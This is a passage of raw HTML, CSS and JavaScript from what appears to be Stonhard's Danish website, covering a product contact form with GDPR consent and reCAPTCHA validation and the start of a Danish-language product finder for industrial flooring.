		<option value="French Guiana">French Guiana</option>
		<option value="French Polynesia">French Polynesia</option>
		<option value="French Southern Territories">French Southern Territories</option>
		<option value="Gabon">Gabon</option>
		<option value="Gambia The">Gambia The</option>
		<option value="Georgia">Georgia</option>
		<option value="Germany">Germany</option>
		<option value="Ghana">Ghana</option>
		<option value="Gibraltar">Gibraltar</option>
		<option value="Greece">Greece</option>
		<option value="Greenland">Greenland</option>
		<option value="Grenada">Grenada</option>
		<option value="Guadeloupe">Guadeloupe</option>
		<option value="Guam">Guam</option>
		<option value="Guatemala">Guatemala</option>
		<option value="Guernsey and Alderney">Guernsey and Alderney</option>
		<option value="Guinea-Bissau">Guinea-Bissau</option>
		<option value="Guyana">Guyana</option>
		<option value="Haiti">Haiti</option>
		<option value="Heard and McDonald Islands">Heard and McDonald Islands</option>
		<option value="Honduras">Honduras</option>
		<option value="Hong Kong S.A.R.">Hong Kong S.A.R.</option>
		<option value="Hungary">Hungary</option>
		<option value="Iceland">Iceland</option>
		<option value="India">India</option>
		<option value="Indonesia">Indonesia</option>
		<option value="Iraq">Iraq</option>
		<option value="Ireland">Ireland</option>
		<option value="Israel">Israel</option>
		<option value="Italy">Italy</option>
		<option value="Jamaica">Jamaica</option>
		<option value="Japan">Japan</option>
		<option value="Jersey">Jersey</option>
		<option value="Jordan">Jordan</option>
		<option value="Kazakhstan">Kazakhstan</option>
		<option value="Kenya">Kenya</option>
		<option value="Kiribati">Kiribati</option>
		<option value="Korea South">Korea South</option>
		<option value="Kuwait">Kuwait</option>
		<option value="Kyrgyzstan">Kyrgyzstan</option>
		<option value="Laos">Laos</option>
		<option value="Latvia">Latvia</option>
		<option value="Lebanon">Lebanon</option>
		<option value="Lesotho">Lesotho</option>
		<option value="Liberia">Liberia</option>
		<option value="Libya">Libya</option>
		<option value="Liechtenstein">Liechtenstein</option>
		<option value="Lithuania">Lithuania</option>
		<option value="Luxembourg">Luxembourg</option>
		<option value="Macau S.A.R.">Macau S.A.R.</option>
		<option value="Macedonia">Macedonia</option>
		<option value="Madagascar">Madagascar</option>
		<option value="Malawi">Malawi</option>
		<option value="Malaysia">Malaysia</option>
		<option value="Maldives">Maldives</option>
		<option value="Mali">Mali</option>
		<option value="Malta">Malta</option>
		<option value="Man (Isle of)">Man (Isle of)</option>
		<option value="Marshall Islands">Marshall Islands</option>
		<option value="Martinique">Martinique</option>
		<option value="Mauritania">Mauritania</option>
		<option value="Mauritius">Mauritius</option>
		<option value="Mayotte">Mayotte</option>
		<option value="Mexico">Mexico</option>
		<option value="Micronesia">Micronesia</option>
		<option value="Moldova">Moldova</option>
		<option value="Monaco">Monaco</option>
		<option value="Mongolia">Mongolia</option>
		<option value="Montenegro">Montenegro</option>
		<option value="Montserrat">Montserrat</option>
		<option value="Morocco">Morocco</option>
		<option value="Mozambique">Mozambique</option>
		<option value="Myanmar">Myanmar</option>
		<option value="Namibia">Namibia</option>
		<option value="Nauru">Nauru</option>
		<option value="Nepal">Nepal</option>
		<option value="Netherlands Antilles">Netherlands Antilles</option>
		<option value="Netherlands The">Netherlands The</option>
		<option value="New Caledonia">New Caledonia</option>
		<option value="New Zealand">New Zealand</option>
		<option value="Nicaragua">Nicaragua</option>
		<option value="Niger">Niger</option>
		<option value="Nigeria">Nigeria</option>
		<option value="Niue">Niue</option>
		<option value="Norfolk Island">Norfolk Island</option>
		<option value="Northern Mariana Islands">Northern Mariana Islands</option>
		<option value="Norway">Norway</option>
		<option value="Oman">Oman</option>
		<option value="Pakistan">Pakistan</option>
		<option value="Palau">Palau</option>
		<option value="Palestinian Territory Occupied">Palestinian Territory Occupied</option>
		<option value="Panama">Panama</option>
		<option value="Papua new Guinea">Papua new Guinea</option>
		<option value="Paraguay">Paraguay</option>
		<option value="Peru">Peru</option>
		<option value="Philippines">Philippines</option>
		<option value="Pitcairn Island">Pitcairn Island</option>
		<option value="Poland">Poland</option>
		<option value="Portugal">Portugal</option>
		<option value="Puerto Rico">Puerto Rico</option>
		<option value="Qatar">Qatar</option>
		<option value="Reunion">Reunion</option>
		<option value="Romania">Romania</option>
		<option value="Russia">Russia</option>
		<option value="Rwanda">Rwanda</option>
		<option value="Saint Helena">Saint Helena</option>
		<option value="Saint Kitts And Nevis">Saint Kitts And Nevis</option>
		<option value="Saint Lucia">Saint Lucia</option>
		<option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
		<option value="Saint Vincent And The Grenadines">Saint Vincent And The Grenadines</option>
		<option value="Saint-Barthelemy">Saint-Barthelemy</option>
		<option value="Saint-Martin (French part)">Saint-Martin (French part)</option>
		<option value="Samoa">Samoa</option>
		<option value="San Marino">San Marino</option>
		<option value="Sao Tome and Principe">Sao Tome and Principe</option>
		<option value="Saudi Arabia">Saudi Arabia</option>
		<option value="Senegal">Senegal</option>
		<option value="Serbia">Serbia</option>
		<option value="Seychelles">Seychelles</option>
		<option value="Sierra Leone">Sierra Leone</option>
		<option value="Singapore">Singapore</option>
		<option value="Slovakia">Slovakia</option>
		<option value="Slovenia">Slovenia</option>
		<option value="Solomon Islands">Solomon Islands</option>
		<option value="Somalia">Somalia</option>
		<option value="South Africa">South Africa</option>
		<option value="South Georgia">South Georgia</option>
		<option value="Spain">Spain</option>
		<option value="Sri Lanka">Sri Lanka</option>
		<option value="Svalbard And Jan Mayen Islands">Svalbard And Jan Mayen Islands</option>
		<option value="Swaziland">Swaziland</option>
		<option value="Sweden">Sweden</option>
		<option value="Switzerland">Switzerland</option>
		<option value="Taiwan">Taiwan</option>
		<option value="Tanzania">Tanzania</option>
		<option value="Thailand">Thailand</option>
		<option value="Togo">Togo</option>
		<option value="Tokelau">Tokelau</option>
		<option value="Tonga">Tonga</option>
		<option value="Trinidad And Tobago">Trinidad And Tobago</option>
		<option value="Tunisia">Tunisia</option>
		<option value="Turkey">Turkey</option>
		<option value="Turkmenistan">Turkmenistan</option>
		<option value="Turks And Caicos Islands">Turks And Caicos Islands</option>
		<option value="Tuvalu">Tuvalu</option>
		<option value="Uganda">Uganda</option>
		<option value="Ukraine">Ukraine</option>
		<option value="United Arab Emirates">United Arab Emirates</option>
		<option value="United Kingdom">United Kingdom</option>
		<option value="United States">United States</option>
		<option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
		<option value="Uruguay">Uruguay</option>
		<option value="Uzbekistan">Uzbekistan</option>
		<option value="Vanuatu">Vanuatu</option>
		<option value="Vatican City State (Holy See)">Vatican City State (Holy See)</option>
		<option value="Venezuela">Venezuela</option>
		<option value="Vietnam">Vietnam</option>
		<option value="Virgin Islands (British)">Virgin Islands (British)</option>
		<option value="Virgin Islands (US)">Virgin Islands (US)</option>
		<option value="Wallis And Futuna Islands">Wallis And Futuna Islands</option>
		<option value="Western Sahara">Western Sahara</option>
		<option value="Yemen">Yemen</option>
		<option value="Zimbabwe">Zimbabwe</option>

	</select>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry" style="color:Red;font-size:Smaller;display:none;">Country is Required</span>
                                </div>
                                
                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblZipCode">Postnummer</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtZipCode" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtZipCode" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode" style="color:Red;font-size:Smaller;display:none;">Zip Code is Required</span>
                                </div>
                                
                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblPhone">*Phone</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtPhone" type="tel" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtPhone" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone" style="color:Red;font-size:Smaller;display:none;">Phone is Required</span>
                                    
                                </div>

                                <div class="form-group">

                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblEmail">*Email</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtEmail" type="email" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtEmail" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail" style="color:Red;font-size:Smaller;display:none;">Email is Required</span>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04" style="color:Red;display:none;">Enter valid email.</span>
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblAof">*Area of Facility</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtAof" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtAof" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof" style="color:Red;font-size:Smaller;display:none;">Area of Facility is Required</span>
                                </div>
                                <div class="form-group1">
                                    <input id="gdprAccept_ContactUs" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$gdprAccept_ContactUs" checked="checked" /><label for="gdprAccept_ContactUs"><p><span>De oplysninger, du har givet os, vil hjælpe os med at levere information til dig om vores produkter og tjenester.  Ved at sætte kryds i dette felt, angiver du, at du har læst og indvilliger i vores <a href="http://www.stonhard.dk/betingelser-for-brug/" title="Terms of Use">brugsvilkår</a> og <a href="http://www.stonhard.dk/fortrolighedspolitik-og-brugsvilkar/" title="Privacy Policy">databeskyttelsespolitik</a> for tredjeparter</span><span>.  Læs disse vilkår for at forstå, hvordan vi beskytter og administrerer dine data.<br /></span><strong><br /></strong></p></label>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs" style="color:Red;font-size:Smaller;display:none;">Du skal acceptere betingelserne.</span>
                                    <script type="text/javascript">
                                        function gdprValidate_Main(oSrc, args) {
                                            args.IsValid = document.getElementById("gdprAccept_ContactUs").checked;
                                            console.log("clientside GDPR validation fired")
                                        }
                                    </script>
                                </div>
                                <div class="form-group1">
                                    <input id="prodReceiveComm" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$prodReceiveComm" checked="checked" /><label for="prodReceiveComm">I would like to receive other communications about Stonhard products and services that may be of interest to me.</label>

                                </div>
                                
                                
                                                               
        
                                <div >
                                    <div class="row">
                                    <div class="col s6 col-lg-6">
                                    <input type="submit" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$btnSubmit" value="Submit" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$btnSubmit&quot;, &quot;&quot;, true, &quot;PersonalInfoGroup&quot;, &quot;&quot;, false, false))" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_btnSubmit" class="prodbtn" type="button" />
                                 </div>
                                         <div class="col s6 col-lg-6">
                                     <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_UpdateProgress1" style="display:none;">
		
                                       
                                            <img src="../../img/Spinner.gif" alt="Please wait" style="padding-top:10px"/>
                                          
                                    
	</div>
                                            
                                              <input type="hidden" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$GoogleReCaptchaToken" id="GoogleReCaptchaToken" />
                        <span style="color: red; display: inline;" id="captchaError"></span>
                                </div>
                                        </div>
                                    </div>

                            </div>
                        
</div>
                </div>


            </div>
        </div>
    </div>
</body>
<style>
    form p {
        /* margin-top: 9px; */
        font-size: smaller !important;
    }


    input#gdprAccept_ContactUs {
        float: left;
        width: 20px !important;
        margin-top: 20px;
        -webkit-appearance: checkbox !important;
    }

    [type="checkbox"] + label {
        position: relative !important;
        padding-left: 35px !important;
        color: #000 !important;
        top: -3px !important;
        cursor: pointer !important;
        display: inline-block !important;
        /* height: 25px !important;*/
        line-height: 20px !important;
        font-size: 1rem !important;
        -webkit-user-select: none !important;
        -moz-user-select: none !important;
        -ms-user-select: none !important;
        user-select: none !important;
    }
</style>
<script>
    var nextStep = document.querySelector('#btnSubmit');

    nextStep.addEventListener('click', function (e) {
        e.preventDefault();
        // Hide first view
        document.getElementById('divForm').style.display = 'none';

        // Show thank you message element
        document.getElementById('divSubmissionMessage').style.display = 'block';
    });
</script>

<!--<script type="text/javascript">
    $('form').on('submit', function (e) {
        debugger;
        if (grecaptcha.getResponse() == "") {
            e.preventDefault();
            $("#captchaError").text("Sorry, please validate the reCAPTCHA.");
        } else {
            $("#captchaError").text("");

        }

    });



</script>-->
 <script src="https://www.google.com/recaptcha/api.js?render=6Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E"></script>


    <script language="javascript">



        grecaptcha.ready(function () {
            grecaptcha.execute('6Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E',{action: 'productSubmit'})
                .then(function (token) {
                    
                    $("#GoogleReCaptchaToken").val(token);
                });

            
        });
        $('form').on('submit', function (e) {
            

            if ($("#GoogleReCaptchaToken").val().length <= 0) {
                e.preventDefault();
                $("#captchaError").text("Sorry, reCAPTCHA can't be validated.");
            }
            else {
                $("#captchaError").text("");
            }

        });
    </script>
<style>
    
    .sidebar-form {
        position: relative !important;
        /* top: 250px !important;*/

        /*width: 450px !important;
        height: 610px !important;*/
        background-color: #fff !important;
       /* padding: 20px !important;*/
        /*  transform: translateY(-50%) !important;
            transition: right .4s linear !important;*/
    }

        .sidebar-form.show {
            right: 0 !important;
            content: "" !important;
            display: table !important;
            clear: both !important;
            z-index: 1;
        }

        .sidebar-form .call-action {
            position: absolute !important;
            background-color: #21AAC9 !important;
            font-family: 'roboto' !important;
            font-weight: 400 !important;
            letter-spacing: 1px !important;
            color: var(--white) !important;
            width: 150px !important;
            height: 40px !important;
            text-align: center !important;
            line-height: 40px !important;
            cursor: pointer !important;
            left: -95px !important;
            top: 50% !important;
            transform: translateY(-50%) rotate(-90deg) !important;
        }

        .sidebar-form h3 {
            font-family: 'montserrat' !important;
            font-weight: 700 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            margin-bottom: 15px !important;
            text-align: center !important;
            color: var(--red) !important;
        }

        .sidebar-form .form-group {
            float: left !important;
            width: 50% !important;
            padding: 5px !important;
        }

        .sidebar-form .form-group1 {
            float: left !important;
            width: 100% !important;
            padding: 5px !important;
        }

        .sidebar-form .form-group label {
            font-family: 'roboto' !important;
            font-weight: 500 !important;
            font-size: 15px !important;
            margin-bottom: 2px !important;
            color: #333 !important;
        }

        .sidebar-form #submit-btn {
            width: 100% !important;
            border: none !important;
            margin-top: 8px !important;
            background-color: var(--purple) !important;
            color: var(--white) !important;
            padding: 7px !important;
            font-family: 'roboto' !important;
            font-weight: 400 !important;
            cursor: pointer !important;
        }


    .form-control {
        display: block !important;
        -webkit-box-sizing: inherit !important;
        width: 100% !important;
        height: calc(1.5em + .25rem + 2px) !important;
        padding: .375rem .75rem !important;
        font-size: 1rem !important;
        font-weight: 400 !important;
        line-height: 0.5 !important;
        color: #495057 !important;
        background-color: #fff !important;
        background-clip: padding-box !important;
        border: 1px solid #ced4da !important;
    }

    .form-group {
        margin-bottom: -0.5rem !important;
    }

    .prodbtn {
        color: #fff !important;
        font-size: 12px !important;
        background-color: #0099d8 !important;
        transition: .2s ease-out !important;
        margin: 15px 5px !important;
        border: none !important;
        border-radius: 2px !important;
        height: 36px !important;
        width: 200px !important;
        padding: 0 2rem !important;
        text-transform: uppercase !important;
        -webkit-tap-highlight-color: transparent !important;
    }


    input:not([type]), input[type=text]:not(.browser-default), input[type=password]:not(.browser-default), input[type=email]:not(.browser-default), input[type=url]:not(.browser-default), input[type=time]:not(.browser-default), input[type=date]:not(.browser-default), input[type=datetime]:not(.browser-default), input[type=datetime-local]:not(.browser-default), input[type=tel]:not(.browser-default), input[type=number]:not(.browser-default), input[type=search]:not(.browser-default), textarea.materialize-textarea {
        margin: 0 0 0px 0 !important;
    }
</style>


<style>
    @media only screen and (min-device-width: 325px) and (max-device-width: 812px) and (-webkit-min-device-pixel-ratio: 3) {


        .element1 {
            display: inherit !important;
        }

        .element2 {
            width: 100% !important;
        }


        .element3 {
            width: 100% !important;
        }

        .element4 {
            width: 100% !important;
        }

        .sidebar-form {
            position: relative !important;
            width: 290px !important;
            height: 610px !important;
            background-color: #fff !important;
            padding: 20px !important;
        }


        .modal .modal-content {
            padding: 24px;
            width: 350px;
        }

        .sidebar-form .form-group {
            width: 100% !important;
            display: inline-block !important;
        }
    }


    @media (min-width: 460px) and (max-width: 870px) {

        input:not([type]), input[type=text]:not(.browser-default), input[type=password]:not(.browser-default), input[type=email]:not(.browser-default), input[type=url]:not(.browser-default), input[type=time]:not(.browser-default), input[type=date]:not(.browser-default), input[type=datetime]:not(.browser-default), input[type=datetime-local]:not(.browser-default), input[type=tel]:not(.browser-default), input[type=number]:not(.browser-default), input[type=search]:not(.browser-default), textarea.materialize-textarea {
            margin: 0 0 0px 0 !important;
        }

        .element2 {
            width: 45% !important;
        }

        .element3 {
            width: 55% !important;
        }

        .element4 {
            width: 55% !important;
        }

        .form-control {
            display: block !important;
            -webkit-box-sizing: inherit !important;
            width: 100% !important;
            height: calc(1.5em + .25rem + 2px) !important;
            padding: .375rem .75rem !important;
            font-size: 1rem !important;
            font-weight: 400 !important;
            line-height: 0.5 !important;
            color: #495057 !important;
            background-color: #fff !important;
            background-clip: padding-box !important;
            border: 1px solid #ced4da !important;
        }

        .sidebar-form .form-group {
            display: inline-block !important;
        }

        .sidebar-form {
            position: relative !important;
            width: 350px !important;
            height: 610px !important;
            background-color: #fff !important;
            padding: 20px !important;
        }


        .modal .modal-content {
            padding: 24px;
            width: 420px;
        }


        .modal {
            display: none;
            position: fixed;
            z-index: 8;
            left: 0;
            top: 50px;
            width: 100%;
            max-height: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgb(0, 0, 0);
            background-color: rgba(0, 0, 0, 0.4);
        }

        .modal-content {
            margin: 50px auto;
            border: 1px solid #999;
            width: 50%;
        }


        .clsFormHeader {
            font-family: 'montserrat' !important;
            font-weight: 500 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            /* margin-bottom: 15px !important;*/
            text-align: center !important;
            color: #fff !important;
        }

        .clsFormSubHeader {
            font-family: 'montserrat' !important;
            font-weight: 900 !important;
            /*text-transform: uppercase !important;*/
            font-size: 18px !important;
            /*  margin-bottom: 15px !important;*/
            text-align: center !important;
            color: #003e57 !important;
        }


        .formHeaderClass {
            color: #ffffff !important;
            text-align: center;
            background-color: #003e57 !important;
        }
    }
</style>

<script>
    let modalBtns = [...document.querySelectorAll(".button")];
    modalBtns.forEach(function (btn) {
        btn.onclick = function () {
            let modal = btn.getAttribute("data-modal");
            document.getElementById(modal).style.display = "block";
        };
    });

    $(document).ready(function () {
        $("#btnSubmit").on("click", function (event) {
            window.location = "#divSubmissionMessage";
        });
    });







    $(document).ready(function () {

        $("#GetQuoteBtn").click(function () {

            
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldForm').val("2");
        });

        $("#ReqSampleBtn").click(function () {

             
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldForm').val("1");
        });

        $("#GetQuoteBtn1").click(function () {

              
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldForm').val("2");
        });

        $("#ReqSampleBtn1").click(function () {

            
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldForm').val("1");
        });

    });








    let closeBtns = [...document.querySelectorAll(".close")];
    closeBtns.forEach(function (btn) {
        btn.onclick = function () {
            let modal = btn.closest(".modal");
            modal.style.display = "none";
            //  document.getElementById('divForm').style.display = "block";
            // document.getElementById('divSubmissionMessage').style.display = "none";
            window.location.reload();
        };
    });


</script>

<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.contact-form').css('height', '1100px'); // OR you can use $('.hidemobile').hide();
} 

</script>




	

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_21_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">V&#198;LG DET RETTE PRODUKT</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_21_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">V&#198;LG INDUSTRI</option>
		<option value="21361">Bilforhandlere / bilreparation</option>
		<option value="21375">Bilfremstilling</option>
		<option value="21317">Detailmilj&#248;er</option>
		<option value="21404">Distribution/logistik</option>
		<option value="21281">Generel fremstilling</option>
		<option value="21385">Generel kommerciel</option>
		<option value="21195">Kemisk/minedrift</option>
		<option value="21347">Kontorbygninger / byggeledelse</option>
		<option value="21088">Luftfart</option>
		<option value="21102">Matte og drikkevarer</option>
		<option value="21155">Medicinal</option>
		<option value="21293">Regering</option>
		<option value="21215">Restaurationer</option>
		<option value="21121">Sundhedspleje</option>
		<option value="21269">Teknologie</option>
		<option value="21330">Transport</option>
		<option value="21246">Uddannelse</option>
		<option value="21184">Vand/spildevand</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			V&#198;LG FUNKTION
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_0" value="21530" /><label for="marketsDD4_0">Slidstærkt</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_1" value="21531" /><label for="marketsDD4_1">Kemikalie resistent</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_2" value="21532" /><label for="marketsDD4_2">Bæredygtig/miljøvenlig</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_3" value="21533" /><label for="marketsDD4_3">Højt slagfast</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_4" value="21534" /><label for="marketsDD4_4">Høj styrke</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_5" value="21535" /><label for="marketsDD4_5">Høj trafik</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_6" value="21536" /><label for="marketsDD4_6">Svag lugt</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_7" value="21537" /><label for="marketsDD4_7">Skridsikkert</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_8" value="21538" /><label for="marketsDD4_8">Temperatur resistent</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_9" value="21539" /><label for="marketsDD4_9">Vandafvisende</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_10" value="21540" /><label for="marketsDD4_10">slidbestandigt</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_11" value="21542" /><label for="marketsDD4_11">Højglans</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_12" value="21543" /><label for="marketsDD4_12">Vandtæt</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_13" value="21544" /><label for="marketsDD4_13">Brandsikker</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_14" value="21545" /><label for="marketsDD4_14">Glat finish</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_15" value="21546" /><label for="marketsDD4_15">Rug overflade</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_16" value="21547" /><label for="marketsDD4_16">Lydabsorberende</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_17" value="21548" /><label for="marketsDD4_17">Ergonomisk</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_18" value="21549" /><label for="marketsDD4_18">Affjedring</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_19" value="21550" /><label for="marketsDD4_19">ESD/Ledende</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_20" value="21551" /><label for="marketsDD4_20">Hurtig Installation (<2 dage)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_21" value="21552" /><label for="marketsDD4_21">Selvnivellering</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_22" value="21554" /><label for="marketsDD4_22">Nemme at rengøre</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_23" value="21555" /><label for="marketsDD4_23">Pletafvisende</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_24" value="21557" /><label for="marketsDD4_24">UV Resistant</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_25" value="21558" /><label for="marketsDD4_25">Termisk stød/cykling</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">V&#198;LG OMR&#197;DE</option>
		<option value="21258">Afleveringsomr&#229;der</option>
		<option value="21209">Afviklingstanke, afklarere</option>
		<option value="21374">Altaner</option>
		<option value="21308">Ammunitionsomr&#229;der</option>
		<option value="21216">Atrier</option>
		<option value="21157">Autoklaver</option>
		<option value="21318">Bagerier</option>
		<option value="21217">barer/lounges/pubber</option>
		<option value="21283">Batterirum</option>
		<option value="21250">Biblioteker</option>
		<option value="21116">Blandingsomr&#229;der</option>
		<option value="21299">Brandstation</option>
		<option value="21263">Brusere</option>
		<option value="21105">Bryggerier</option>
		<option value="21197">Bulkopbevaring</option>
		<option value="21334">Busterminaler</option>
		<option value="21196">Bygningsinteri&#248;r</option>
		<option value="21284">Cafeterier</option>
		<option value="21220">Computercafeer</option>
		<option value="21259">Cykelstier</option>
		<option value="21286">Datacentre</option>
		<option value="21319">Delikatesseomr&#229;der</option>
		<option value="21191">Desinfektionsomr&#229;der</option>
		<option value="21322">Detailomr&#229;der/butikker</option>
		<option value="21141">Driftsrum</option>
		<option value="21190">Drikkevandskontakt</option>
		<option value="21156">Dyreholdsomr&#229;der</option>
		<option value="21201">E CAT&#39;er</option>
		<option value="21205">Emballageomr&#229;der</option>
		<option value="21194">Filtertanke. Klare br&#248;nde</option>
		<option value="21393">Fitnesscentre</option>
		<option value="21294">Flyhangarer</option>
